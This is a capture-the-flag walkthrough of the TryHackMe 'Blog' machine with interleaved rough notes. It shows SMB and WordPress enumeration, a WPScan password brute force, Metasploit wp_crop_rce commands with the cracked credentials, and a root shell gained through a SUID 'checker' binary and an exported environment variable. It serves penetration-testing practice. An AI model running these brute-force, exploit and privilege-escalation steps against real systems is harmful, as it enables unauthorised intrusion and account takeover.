Blog TryHackMe Walkthrough
by Raj Chandel
Today it is time to solve another challenge called “Blog”. It is available at TryHackMe for penetration testing practice. The challenge is of medium difficulty if you have the right basic knowledge and are attentive to little details that are required in the enumeration process. The credit for making this machine goes to Nameless0ne. The breakdown of the Machine with the redacted flags is as follow:
Level: Medium

Penetration Testing Methodology
- Network Scanning
  - Nmap Scan
- Enumeration
  - Adding Hosts
  - Enumerating HTTP Service
  - Enumerating with WPScan
  - Creating User Dictionary
  - Bruteforce Credentials using WPScan
- Exploitation
  - Exploiting RCE on WordPress
  - Enumerating Documents
- Privilege Escalation
  - Enumerating SUID Permissions
  - Reverse Engineer Binary using Ghidhra
  - Exporting Environment Variable for admin
  - Running checker binary
  - Getting Root Flag
  - Reading Root Flag
  - Enumerating User Flag
  - Reading User Flag
Walkthrough
There are two flags in this machine to discover. After Booting up the target machine from the TryHackMe: Blog CTF Page, an IP will be assigned to the machine and will be visible on that page as well.
IP Address: 10.10.109.33
Apart from the two flags, three questions are required as well to complete this machine. You can find the questions as the answers are discovered below.

Network Scanning
We will start a nmap scan with the -sC for Default Scripts and -sV for Scanning Versions.
nmap -sV -sC 10.10.109.33

Nmap was able to identify 3 services running on the target machine. It included SSH (22), HTTP (80), and SMB (139, 445).

Enumeration
We didn’t have any credentials for logging in through SSH hence, we tied to enumerate the HTTP service. We found that it is not possible to properly enumerate the web page without adding the entry in our hosts file.
nano /etc/hosts
10.10.109.33 blog.thm

After adding the IP address of the target machine with the blog.thm in the hosts file, we tried to enumerate the web page by opening it in a Browser. This looked like a simple blog. From the general looks of it, it seemed like a WordPress Application.

(root㉿kali)-[~]
└─# enum4linux -a 10.10.95.213
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Fri May 20 14:58:54 2022

=========================================( Target Information )=========================================

Target ........... 10.10.95.213
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none

============================( Enumerating Workgroup/Domain on 10.10.95.213 )============================

[+] Got domain/workgroup name: WORKGROUP

================================( Nbtstat Information for 10.10.95.213 )================================

Looking up status of 10.10.95.213
BLOG <00> - B <ACTIVE> Workstation Service
BLOG <03> - B <ACTIVE> Messenger Service
BLOG <20> - B <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
WORKGROUP <1d> - B <ACTIVE> Master Browser
WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections

MAC Address = 00-00-00-00-00-00

===================================( Session Check on 10.10.95.213 )===================================

[+] Server 10.10.95.213 allows sessions using username '', password ''

================================( Getting domain SID for 10.10.95.213 )================================

Domain Name: WORKGROUP
Domain Sid: (NULL SID)

[+] Can't determine if host is part of domain or part of a workgroup

===================================( OS information on 10.10.95.213 )===================================

[E] Can't get OS info with smbclient

[+] Got OS info for 10.10.95.213 from srvinfo:
BLOG Wk Sv PrQ Unx NT SNT blog server (Samba, Ubuntu)
platform_id : 500
os version : 6.1
server type : 0x809a03

=======================================( Users on 10.10.95.213 )=======================================

Use of uninitialized value $users in print at ./enum4linux.pl line 972.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 975.

Use of uninitialized value $users in print at ./enum4linux.pl line 986.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 988.

=================================( Share Enumeration on 10.10.95.213 )=================================

Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
BillySMB Disk Billy's local SMB Share
IPC$ IPC IPC Service (blog server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.

Server Comment
--------- -------

Workgroup Master
--------- -------
WORKGROUP BLOG

[+] Attempting to map shares on 10.10.95.213

//10.10.95.213/print$ Mapping: DENIED Listing: N/A Writing: N/A
//10.10.95.213/BillySMB Mapping: OK Listing: OK Writing: N/A

[E] Can't understand response:

NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
//10.10.95.213/IPC$ Mapping: N/A Listing: N/A Writing: N/A

============================( Password Policy Information for 10.10.95.213 )============================

[+] Attaching to 10.10.95.213 using a NULL share

[+] Trying protocol 139/SMB...

[+] Found domain(s):

[+] BLOG
[+] Builtin

[+] Password Info for Domain: BLOG

[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: 37 days 6 hours 21 minutes
[+] Password Complexity Flags: 000000

[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0

[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: 37 days 6 hours 21 minutes

[+] Retieved partial password policy with rpcclient:

Password Complexity: Disabled
Minimum Password Length: 5

=======================================( Groups on 10.10.95.213 )=======================================

[+] Getting builtin groups:

[+] Getting builtin group memberships:

[+] Getting local groups:

[+] Getting local group memberships:

[+] Getting domain groups:

[+] Getting domain group memberships:

==================( Users on 10.10.95.213 via RID cycling (RIDS: 500-550,1000-1050) )==================

[I] Found new SID:
S-1-22-1

[I] Found new SID:
S-1-5-32

[I] Found new SID:
S-1-5-32

[I] Found new SID:
S-1-5-32

[I] Found new SID:
S-1-5-32

[+] Enumerating users using SID S-1-5-21-3132497411-2525593288-1635041108 and logon username '', password ''

S-1-5-21-3132497411-2525593288-1635041108-501 BLOG\nobody (Local User)
S-1-5-21-3132497411-2525593288-1635041108-513 BLOG\None (Domain Group)

[+] Enumerating users using SID S-1-5-32 and logon username '', password ''

S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)

[+] Enumerating users using SID S-1-22-1 and logon username '', password ''

S-1-22-1-1000 Unix User\bjoel (Local User)
S-1-22-1-1001 Unix User\smb (Local User)

===============================( Getting printer info for 10.10.95.213 )===============================

No printers returned.

enum4linux complete on Fri May 20 15:10:32 2022

┌──(root㉿kali)-[~]
└─# searchsploit wordpress 5.0
-------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------- ---------------------------------
WordPress 5.0.0 - Image Remote Code Execution | php/webapps/49512.py
WordPress Core 5.0 - Remote Code Execution | php/webapps/46511.js
WordPress Core 5.0.0 - Crop-image Shell Upload (Metasploit) | php/remote/46662.rb
WordPress Core < 5.2.3 - Viewing Unauthenticated/Password/Private P | multiple/webapps/47690.md
WordPress Core < 5.3.x - 'xmlrpc.php' Denial of Service | php/dos/47800.py
WordPress Plugin Custom Pages 0.5.0.1 - Local File Inclusion | php/webapps/17119.txt
WordPress Plugin Database Backup < 5.2 - Remote Code Execution (Met | php/remote/47187.rb
WordPress Plugin DZS Videogallery < 8.60 - Multiple Vulnerabilities | php/webapps/39553.txt
WordPress Plugin FeedWordPress 2015.0426 - SQL Injection | php/webapps/37067.txt
WordPress Plugin iThemes Security < 7.0.3 - SQL Injection | php/webapps/44943.txt
WordPress Plugin leenk.me 2.5.0 - Cross-Site Request Forgery / Cros | php/webapps/39704.txt
WordPress Plugin Marketplace Plugin 1.5.0 < 1.6.1 - Arbitrary File | php/webapps/18988.php
WordPress Plugin Network Publisher 5.0.1 - 'networkpub_key' Cross-S | php/webapps/37174.txt
WordPress Plugin Nmedia WordPress Member Conversation 1.35.0 - 'dou | php/webapps/37353.php
WordPress Plugin Quick Page/Post Redirect 5.0.3 - Multiple Vulnerab | php/webapps/32867.txt
WordPress Plugin RegistrationMagic V 5.0.1.5 - SQL Injection (Authe | php/webapps/50686.py
WordPress Plugin Rest Google Maps < 7.11.18 - SQL Injection | php/webapps/48918.sh
WordPress Plugin Smart Slider-3 3.5.0.8 - 'name' Stored Cross-Site | php/webapps/49958.txt
WordPress Plugin WP-Property 1.35.0 - Arbitrary File Upload | php/webapps/18987.php
-------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results

┌──(root㉿kali)-[~]
└─# smbmap -u anonymous -H 10.10.95.213
[+] Guest session IP: 10.10.95.213:445 Name: blog.thm
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
BillySMB READ, WRITE Billy's local SMB Share
IPC$ NO ACCESS IPC Service (blog server (Samba, Ubuntu))

┌──(root㉿kali)-[~]
└─# crackmapexec smb 10.10.95.213 -u guest -p "" --shares
SMB 10.10.95.213 445 BLOG [*] Windows 6.1 (name:BLOG) (domain:) (signing:False) (SMBv1:True)
SMB 10.10.95.213 445 BLOG [+] \guest:
SMB 10.10.95.213 445 BLOG [+] Enumerated shares
SMB 10.10.95.213 445 BLOG Share Permissions Remark
SMB 10.10.95.213 445 BLOG ----- ----------- ------
SMB 10.10.95.213 445 BLOG print$ Printer Drivers
SMB 10.10.95.213 445 BLOG BillySMB READ,WRITE Billy's local SMB Share
SMB 10.10.95.213 445 BLOG IPC$ IPC Service (blog server (Samba, Ubuntu))

┌──(root㉿kali)-[~]
└─# crackmapexec smb 10.10.95.213 -u guest -p "" -M spider plus
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell]
[--verbose]
{mssql,ldap,ssh,smb,winrm} ...
crackmapexec: error: unrecognized arguments: plus

┌──(root㉿kali)-[~]
└─# crackmapexec smb 10.10.95.213 -u guest -p "" -M BillySMB
[-] Module not found

┌──(root㉿kali)-[~]
└─# smbclient \\\\10.10.95.213\\BillySMB
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri May 20 15:19:07 2022
.. D 0 Tue May 26 23:28:23 2020
Alice-White-Rabbit.jpg N 33378 Tue May 26 23:47:01 2020
tswift.mp4 N 1236733 Tue May 26 23:43:45 2020
check-this.png N 3082 Tue May 26 23:43:43 2020

15413192 blocks of size 1024. 9788452 blocks available
smb: \> get Alice-White-Rabbit.jpg
getting file \Alice-White-Rabbit.jpg of size 33378 as Alice-White-Rabbit.jpg (32.2 KiloBytes/sec) (average 32.2 KiloBytes/sec)
smb: \> get tswift.mp4
getting file \tswift.mp4 of size 1236733 as tswift.mp4 (204.2 KiloBytes/sec) (average 179.1 KiloBytes/sec)
smb: \> get check-this.png
getting file \check-this.png of size 3082 as check-this.png (4.9 KiloBytes/sec) (average 164.9 KiloBytes/sec)
smb: \> ls -la
NT_STATUS_NO_SUCH_FILE listing \-la
smb: \> ls -al
NT_STATUS_NO_SUCH_FILE listing \-al
smb: \> dir
. D 0 Fri May 20 15:19:07 2022
.. D 0 Tue May 26 23:28:23 2020
Alice-White-Rabbit.jpg N 33378 Tue May 26 23:47:01 2020
tswift.mp4 N 1236733 Tue May 26 23:43:45 2020
check-this.png N 3082 Tue May 26 23:43:43 2020

15413192 blocks of size 1024. 9788260 blocks available
smb: \> ^C

┌──(root㉿kali)-[~]
└─# ls
Alice-White-Rabbit.jpg check-this.png tswift.mp4 user.txt

use exiftool, strings and steghide to search for stegnography in images

What CMS was Billy using?
WordPress
http://blog.thm/

We used the WPScan on the application in the enumeration mode to extract the various plugins, users, and other possible information.
wpscan --url http://blog.thm/ -e

wpscan –url <> --enumeration u --------------> this will also work
The WPScan was able to extract some users such as kwheel, bjoel, Karen Wheeler, Billy Joel. These users will not be used to Bruteforce the login on the application.

To Bruteforce the users on the application, we created a dictionary by the name of user.txt and entered all the usernames that we found earlier.
nano user.txt
kwheel
bjoel
Karen Wheeler
Billy Joel

Then we used the WPScan again to Bruteforce the users by providing the usernames in the form of a dictionary.
wpscan --url http://blog.thm -P /usr/share/wordlists/rockyou.txt -U user.txt

After bruteforcing through the XMLRPC, the WPScan was able to extract the credentials for the user kwheel. It was cutiepie1.

Many vulnerabilities are available for various versions of WordPress. These vulnerabilities also depend on the plugins that the user has installed as well. One of these vulnerabilities is the Remote Command Execution. We loaded the Metasploit Console and selected the RCE exploit. Then we proceeded to apply the remote host, username, and password. After executing the payload, it generated a metepreter shell that we then converted into a generic shell. We converted the shell into a TTY shell using the python one-liner. The shell that we can achieve is of www-data user.
What version of the above CMS was being used? --------------- 5.0

SEARCH FOR EXPLOIT OF WORDPRESS 5.0 ON INTERNET TOO AFTER SEARCHSPLOIT , THERE YOYU WILL FIND THAT THIS CAN BE EXPLOITED USING METASPLOIT

use exploit/multi/http/wp_crop_rce
set rhosts 10.10.109.33
set username kwheel
set password cutiepie1
run
shell
python -c 'import pty; pty.spawn("/bin/bash")'
id

After getting the initial foothold, we try to enumerate the user flag. In search of the flag, we traversed into the home directory of the bjoel user. The user.txt file that was located there was a fake one. It also contained a pdf that can be interesting. Using the meterpreter we were able to transfer the pdf file back to the local Kali Linux Machine for further inspection.
cd /home
ls
cd bjoel
ls
cat user.txt
download /home/bjoel/Billy_Joel_Termination_May20-2020.pdf

Upon reading the pdf file, it was found that Bill Joel was employed by Rubber Ducky Inc and was terminated. This might have led him to start writing blogs. The Rubber Ducky seemed like a clue. We will get back to it later down the road.


Privilege Escalation
Getting back to the system shell from the meterpreter on the target machine, we enumerated possible permissions that could help us elevate privileges on the target machine. This is where we found the checker binary file. It was possible to elevate privilege from www-data to root using this binary.
find / -perm -u=s -type f 2>/dev/null

Running the checker script for the first time reveals that it tests if the user that runs the command is root or not. If not, it gives back the message “Not an Admin”. Since it is a compiled binary to inspect it, we transferred the binary to our local Kali Linux Machine for further inspection.
/usr/sbin/checker
download /usr/sbin/checker

In Kali Linux, we ran the Reverse Engineering tool: Ghidhra and created a project inside it. Then we loaded the binary into the project and ran an analysis. After the analysis, we tried to locate the main function inside the code. We were able to identify the current main function with the entry points as depicted below.

Upon inspecting the code inside the main function, it can be observed that there is a variable declared that checks the Environment Variable for the value of admin. If there is no value assigned to the admin then it returns the string “Not an Admin” to the user. But if it can detect a value for the admin then it proceeds to invoke the bash shell. Since this binary can run with root-level privileges, the bash shell it invokes is of the root user itself.

After getting the understanding from the code, we exported pavan to the admin variable. You can export a value to the admin variable as long as it is a string. Then we run the checker binary and we are provided with the root shell. Then we read the root.txt flag. We are not able to locate the user flag until now, but now as root, we can run the find command and try to locate it. When running the find command to locate the user.txt, we find the user.txt in bjoel’s home directory that we located earlier. Then we also see a user.txt inside the media/usb directory. This means that the company name Rubber Ducky Inc was pointing at the USB directory for us to look at.
Where was user.txt found?
/media/usb/
export admin=pavan
/usr/sbin/checker
cat /root/root.txt
find / -name "user.txt"
cat /media/usb/user.txt
